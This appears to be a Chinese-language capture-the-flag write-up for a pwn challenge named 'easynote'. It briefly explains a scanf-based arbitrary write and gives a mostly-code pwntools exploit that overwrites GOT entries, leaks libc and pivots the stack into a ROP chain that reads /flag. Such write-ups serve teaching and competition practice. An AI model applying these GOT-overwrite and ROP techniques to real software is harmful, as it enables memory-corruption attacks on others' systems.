



0x01 漏洞介绍








漏洞位于scanf,可以任意地址写

利用这里的read布置栈数据,写入地址
最后利用atoi栈劫持orw
0x02 Exp
from pwn import *
context(arch='amd64',os='linux',log_level='debug')
rc = lambda s:p.recv(s)
ru = lambda s:p.recvuntil(s)
sda = lambda a,s:p.sendafter(a,s)
sla = lambda a,s:p.sendlineafter(a,s)
irt = lambda :p.interactive()
dbg = lambda s=None:gdb.attach(p,s)
plo = lambda o:p64(libc_base+o)
def write(addr, value):
sda(':\n',b'a'*0x18 + p64(addr))
sla(':\n','1')
sla('k\n',str(value))
sda('?\n','a')
def show():
sla(':\n','2')
ru(' :')
def edit(c):
sla(':\n','3')
sda(':\n',c)
p = process('./easynote',aslr=False)
ret = 0x000000000040101a
#dbg('b *0x40159A\nc')
#write(0x404070,ret) # exit -> ret
write(0x404050,ret) # malloc -> leak
show()
rc(8)
libc_base = u64(rc(8))-0x81670
success('libc_base --> %s',hex(libc_base))
pop_rdi_ret = 0x000000000002a3e5
pop_rsi_ret = 0x000000000002be51
pop_rdx_r12_ret = 0x000000000011f497
pop_rax_ret = 0x0000000000045eb0
syscall_ret = 0x0000000000091396
mmap_addr = libc_base-0x404ff0
write(0x404050,libc_base+0xa5120) # malloc
edit(b'/flag\0\0\0' \
+ plo(pop_rdi_ret) + p64(mmap_addr) \
+ plo(pop_rsi_ret) + p64(0) \
+ plo(pop_rdx_r12_ret) + p64(0)*2 \
+ plo(pop_rax_ret) + p64(2) + plo(syscall_ret)
+ plo(pop_rdi_ret) + p64(3) \
+ plo(pop_rsi_ret) + p64(mmap_addr+0x100) \
+ plo(pop_rdx_r12_ret) + p64(0x30) + p64(0) \
+ plo(pop_rax_ret) + p64(0) + plo(syscall_ret) \
+ plo(pop_rdi_ret) + p64(1) \
+ plo(pop_rax_ret) + p64(1) + plo(syscall_ret))
pop_2_ret = 0x000000000002a3e3
pop_rsp_ret = 0x0000000000035732
write(0x404060,libc_base+pop_2_ret) # atoi
#dbg('b *0x4014FB\nc')
sla(':\n',plo(pop_rsp_ret) + p64(mmap_addr+8))
irt()